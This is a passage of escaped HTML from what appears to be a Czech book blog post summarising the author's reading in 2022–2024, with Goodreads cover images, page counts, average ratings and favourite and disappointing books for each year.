src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghvYrpo-FgYsuZ2X8ExscC7lIDdUcpdKc5ALmS_dFzdbgua7d7Nn0otipY7zSuPZeKOo_Ho3HMbhlB3IR80qyGhmc7DDL4FF7Lx-YcQIwND-oktRZ9aNRxqeOBBv_sCc5tomHGv8tVvq5o4Kl1IOK_mt6RX2pL94HaqM5pfm3EHfGPhkOmjQm6urWVjxA\/s320\/IMG_2306.webp\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;404\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 3 knihy za rok 2022\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EVynechána série Prokletá krev, Kate Daniel’s a prví dva díly Krásné katastrofy- rereadingy\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3846256532\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"314\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvcNE3hxPdcUGEQ42Cnmd8zX_nEjGbZKYGqdB9lk1GsmZ3BVjhMvhErGG41gbEZW7elbCM3SwYvs2x-c14Ao74tU-fag12SfGx81QfO-lISgaa0dIi9dwp4PQGl12vWB2OJCroOCatzx6ptShTsBuI7uQMkY5MPCJzlddHv-dLhmnDTxil7SCyVZKlfog\/s320\/IMG_2307.jpeg\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4944141241\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2HGb1XUWShFdRyl9FUKNqG4rB4ITBWDFbbeQ_UlESKIhici7ewIYFaohZEYf7Jaovof0ERV6AmGBgJUfr26q1SJAWLq6vTITe3QS5h3sDxOLP_Otm0kAUgsuNU6-hUCCLBJ7wstbeO6J7XrZXNlG7G6g3kRDRJRwYfLf_waTOabZxTiCbhqPpnptD8m4\/s320\/IMG_2308.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4721913362\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"450\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibLl-EyCOZOH4u0RUPIrKrRiMcxw-sbAovXr7JNWcI2J7Sz5ApAAjBRJomkjIiP8emIasHyO_93qHbQaE5W0Wv6eyht3EFIQ0pm1TOdzbdJtpGYUpQxXa2eBPoXAjvgWeQPybgquGtTe65dYZKPD5xp8-iFRsXscSXE6C9-c67UaExnjClv4E2jIHtNsY\/s320\/IMG_2304.webp\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u0026nbsp;23\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E\u0026nbsp;7 139\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E\u0026nbsp;310\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné hodnocení:\u003C\/b\u003E\u0026nbsp;4,6 ✨\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2023\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"727\" data-original-width=\"1170\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFZTVayCMuXtgY8LkF7qNriwi2GEEaZ8sw4lYzROh3WdiDGHz92-aevapqSFVWtBJMu5N70Gyd1waM3C4XMaN1jbgr0p9TqJuP7Plz7r_Hze4sbHdhImV271G2wVCJ1r6nmojhwsoS5uLslPnpgQ46tELQNqF8MyWwY8Ez7mmyvXXMAx-vGrae18417_c\/w400-h249\/IMG_7473.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2023\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"2950\" data-original-width=\"1439\" height=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZBDRXInUhpHwM7u6DZli-UbGlmWWzVG2nAhWb3p-CzTmZ1KHFebY7vmmRrcOXNfYgIgIw1AwcX5fUQqy82HL6gGwLuR2twA1Y8dnQX1I7C6mUZy9AaEA7qo9NLetxooSgUeYoSqL9HCIIduBD6FFjuip0iS2czo5oPbuowiCqI6gxWoJ3HgZEnBTrEfY\/w650-h1334\/IMG_2293.jpeg\" width=\"650\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5214277273\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1583\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5_GT0THFG8uavjIlMRjhV2WZ3hCCT2M5PNYdTsohlb-yNxA7W1ZqRGX7G9sMhXwCOtZgvEJVJwAd4k0o-9AdXXIG-y6FJT48WNIbtcsErj7uvj52eBEvorOBiuw7F6mPBcBm-ZOoflxgqnPRagXk_9BZQMpCNhB6Ugb9zYg4tgqpZZS3khACa0PaTrE\/s320\/IMG_2309.webp\" width=\"202\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4032055502\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"290\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivboGOF40lCqriC9T3amXol07KgnYFw4CF7vdnMp8cVkYVCx-SLVoMaMC9J7p2Z3ls4DGVCz1ne1uOsYNEjTBDkgKUZutgcHoQNKEp9dQca-x8zEcD6D58_1z_6ydq_Mgf8yrZLkfVcNYZJLaqDhVtJVHTfDFh3-FjmMh_d483gH3Ml9pKqbLLtY5yT60\/s320\/IMG_2313.jpeg\" width=\"202\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6093568330\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"333\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkWeYMT9D8F2-CZNpsCXpOsZP-TUXX3BSUsOE6jcBjshcCKnpZchE3BBKuLtvjTxbnumAhRwtcfnmzCDHB0G9EskLnx5B9HEhrEqJt5qJfcQ2xY27_YZ9zIpkpaKVXXdztEg6NAc7QlZRQUlEZBgW09QcOH-yv-sSWfpwtQmXmDGUePTY3hBmmFkHjKWg\/s320\/IMG_2314.webp\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;144\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4068301878\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1529\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhghaTkgiebatUxf7GGegO_OsZVcKLidJA-TTRRja0UGccApuK-ZtDKCZHgi0FN8oR0Q3BVzqVy0BEP0tL-RafPTflWJcXsIGYWpaQJ5z9m6frEuPzW8oZbYFKfg0iDWMQKNLGdXlvRD473il0FpHiXU_VBtRLKQeWTWCbxg5mdtcru256MTDRZWaSz5Ng\/s320\/IMG_2312.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;328\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 3 knihy za rok 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EVynechána série 10 rande naslepo - rereading\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5327810750\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"361\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV4zsoaM9dSYbeyaN63H6nbhaKH3De0tZoU9AReG9t8JxKDhI37Qjq4oj0DaKT9TVxQzR8cRWLvSQ59c7w9yOGpjLdGgN76SMf2olF8aBZ5DKo3zwAkvH0senWT2VTZWe1zSajfIqlycCaPTDGvhKOD955eIo6vqCa0bqFA_reQPsoZlERZKgNwPs0XmY\/s320\/IMG_2311.webp\" width=\"192\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5214277273\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1583\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW5bVnyPvyAKCu4ZkJfUCKETxVhpwbawXidWJl3TYahQ2XkLjaAH3QAxh8yqiloXyJMAU_0GFvW33trpbfIZ2WF_WIu2XVV-3ANAYHUNeJI0hFO7OTQzcbBPpt4CNT3FPJpT3kkHtvKnhuO9x8BRYBtLckWbY7W6d1_z5EYEsKXUVidBWNwQe8do1DzLk\/s320\/IMG_2309.webp\" width=\"202\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5539765320\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"594\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_xkPkyE6tTurFNCUy5A2INLTqsxtg4Ul5yyCHldnG6c0ftDtraKjhjSYu9AO3sH8G956hcTKO6jXcGdpT5Qn-RHYyMn94Bjn2DfAAifivhVgekPNBF04SxUTYQGqlc23-egPAH1wtp96eQWmb0DUDkJWgs_wfDYUIabv54O-FgJoPEiOL_GFJRciA1rg\/s320\/IMG_2310.jpeg\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u0026nbsp;16\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E\u0026nbsp;4 102\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E\u0026nbsp;256\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné hodnocení:\u003C\/b\u003E\u0026nbsp;4,1 ✨\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2024\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"1170\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyC5vnAQ15ZL-DiEzkn1seYT2GynNEzgqeIoFT0q-eNC2CY673G7TlmDTPS9F2FCc6XQGkIkSOazmAzQsVWhCmei3fXBp8cNvTv16Wr6SwCaARVw5cge-BWKI4lo1uORUkC1D5l40b4il5vb9AR31BK7LdpzgGO2XsZVArAplDHttXAv-D2WNc4ZLNGnE\/w400-h248\/IMG_7474.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2024\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"3796\" data-original-width=\"1463\" height=\"1598\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQuy-kakTtcq5PK-jFOf5dNOjcVbBwCeJiqyWFrUiZ9PFq-ETcQuwHXOPCwRxJLY7CVF4ri-Y8qTSoKhapfNWUYD7Ekx8VL0TOww5c1505tBI32DzHVo3CSJ7e4a2hsPXJhEbrKfAz75ggk_uPj7Qr4w_4WenbC0xo4gF3CfPyepwO-mkA1QRoepITL1A\/w617-h1598\/IMG_2295.jpeg\" width=\"617\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6329596364\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBQgLRb-vL60MTV7mikI9XrHCyNGZUVoG-L4eHjso5qSuOSrq67vzNU6VUtrnbpFukkqES9EwwIx-qpWWi587dCmSLhh86Nj9GuCoDckg_3tORMip9hVF-0qgGzcKO6RYucKtbI6qG3VpfhLWi36egM7rZZjlHXJGhnLfRqCmdlmJPZq9490QaX0bjNLk\/s320\/IMG_2315.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5799159162\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"272\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhikGFrZb6hZghRC-ClJP6X0amemJGcSAO6W-0pxVvDkqiIa6RcJ-OTfPGqoo1Auv9oCel3zrkWcDxPf3HRVQ5buWPnVWIrkMpkb0rkZcdJLOWPkLfIl6swUVWBwWMQJ_lYbtwQeYC9A5pq63FPeXOaZdGvQlkXoop7qeppXtxMU4Mq9rDCgBvfLU8Pyoc\/s320\/IMG_2318.webp\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/7143611948\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq_eLRrg66c9XSwwg9XafT2BxrPB1WKUlnOiiA3-jVZTEgSx3iFWvaK5czVeAR-qZQtrbroMqRszWch5PI-IukZCBiX85R5QSeR8q2cLANGuI9YDWfZIGJ6ZhubyYQOT-IC3kEDOxNIMLJa0p08Kaf2G9aswfUvE9de6pD2FEYpzgBdhGHVq-DsSM-Haw\/s320\/IMG_2317.webp\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;48\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6448895340\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1119\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp5miy9H3F_pFjrPWL1OEw0yk-BuLFwErcnH_ZlLcaGUvr7HXpwNsfW7lyZbcpsKGHgi8EpNgZLpZqes-WEhlhgteqVLT4WR0vLSg08X-tmEyLUD5QSfzMNHf4TyYY3U9IK9yrnvdFl2cKVw7_P4LH9lG1Weua-sjJiKAgfNbU-P14nOpd-H6lVfv_BDc\/s320\/IMG_2316.webp\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;400\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 3 knihy za rok 2024\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EVynechána série Mount Trilogy a Kate Daniel’s \u0026nbsp;- rereading\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6329596364\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioYqpXEeGVvDYPyK04RsOCt4U5-MD3IPe66xLxAvdyqzlXD2LWJ8Jt-lVwW5gXmKmqrNeiWrubq5Lz3HFeRkB01tlN4WTOkrySIEHEEFXJwhbY_wh-v4Dxv7blYEiRy3IvkGN4QjO41EXDXTHvJ0Awcd5BAaIdd628pzGi3QaRxUKQC4fMJlPQnpopJIA\/s320\/IMG_2315.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6448895340\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1119\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwNkuBO-FbZwBc-12m5o_NWXK2umZ7FBQVcL7v1rjgdAj2pb-JJBOaKUBRp7_UTqimj2Um8Ix3Nm6wIV4muhfDHAb0ns8x8X8f9x3xEHokwO_oLP8A4bhIqP9ANPKwDx3RfWKL7hlA9i_Lix-ip9CEct7BxXIZuAMbh10B06ksDvC2Y6kDe3m73SFksK0\/s320\/IMG_2316.webp\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/7143611948\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS0IC0pIdVjcm0f4KQRzPaa3swpA0fe0R_G563ReAA_vK-6oHhtKZfSHcjl3ntYtfXaX0ufrUo9LHMP5vuvItdBPVPuNQFCgXYuT459H7HObfSl_uVBqvoCNbjp3I8suIsPaRqC0Y-TrXg0QSFlCa1a-2N_yzxitUA1IXxcm_4B1GrOb9waH8lfI-FRz8\/s320\/IMG_2317.webp\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u0026nbsp;22\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E\u0026nbsp;6 165\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E\u0026nbsp;280\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné hodnocení:\u003C\/b\u003E\u0026nbsp;4,4 ✨\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EZpětně bych \u003Cb\u003Eněkteré knihy hodnotila jinak\u003C\/b\u003E. Přísněji. Ale aspoň člověk vidí jak moc se posunul. Měla jsem slabší a silnější roky a dost to ovlivňovala situace v mém životě. Každopádně musím říct, že je příjemné se takto ohlédnout zpět.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBylo to trochu vyčerpávající, co si budeme. Ale máme to za sebou a už můžeme zase řešit přítomnost. Každopádně \u003Cb\u003Egratuluji všem, co došli až sem\u003C\/b\u003E. Pokud se mnou chcete zůstat ve větším spojení, \u003Cb\u003Etak mě sledujte na \u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\" target=\"_blank\"\u003EInstagramu\u003C\/a\u003E!\u003C\/b\u003E 😊\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EDo komentářů mi napište jaký je váš nejvyšší počet přečtených knih za rok?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/buymeacoffee.com\/gabux\" target=\"_blank\"\u003EBUYMECOFFEE\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/gabuxya\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxfkGlTmsOnW0HlEJjONe3F9Ccc5J2Mk1Xs5VlG1xBK4vMNiqYYQ88u8yj2hlFz9OK6tCWLgW_PHrmFOy6NW66dK4v7LhDczDnDo-2TRuER4nxWs2l6d9kGjR6HvwyoIAKeNQWiebSusisyWo_Y8j7k16drjHyhyFe5vEiyF1FxHJSOeviOAcIqTcS3lU\/s414\/gabux_transparent.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"216\" 